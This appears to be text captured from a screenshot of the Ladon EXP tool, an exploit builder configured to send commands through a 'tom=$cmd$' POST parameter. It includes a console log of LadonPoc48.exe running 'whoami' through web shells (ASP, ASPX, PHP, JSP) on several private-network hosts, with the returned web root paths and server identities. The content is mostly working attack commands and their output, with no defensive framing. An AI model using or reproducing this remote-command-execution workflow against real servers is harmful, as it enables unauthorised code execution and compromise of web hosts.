 LadonEXP
TargetURL: http://192.168.188.108/post.asp
Build EXE
Method: POST AllowRedirect UserAgent EscapeChar Code
AddURL:
Post Data: tom=$cmd$
Test EXE
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\null\Desktop\Ladon10.10>LadonPoc48.exe http://192.168.188.108/post.aspx
whoami
cmd: whoami
Path: C:\inetpub\wwwroot
Res: iis apppool\defaultapppool
C:\Users\null\Desktop\Ladon10.10>LadonPoc48.exe http://192.168.188.7/post.php wh
oami
cmd: whoami
Path: C:\phpstudy_pro\WWW
Res: win-u \hp4
C:\Users\null\Desktop\Ladon10.10>LadonPoc48.exe http://192.168.188.108/post.asp
whoami
cmd: whoami
Path: C:\inetpub\wwwroot
Res: iis apppool\defaultapppool
C:\Users\null\Desktop\Ladon10.10>LadonPoc48.exe http://192.168.188.2:8080/post.j
sp whoami
cmd: whoami
Path: C:\Users\null\Desktop\tomcat-8.5.39\output\build\webapps\ROOT
Res: win7-dep2\null
HTTP_X_FORWARDED_FOR:
Result:
Replace: \r\n to Space \r\n to <br> <br> to Space <br> to \r\n
PocTag: False Tag PocName:
RegEx: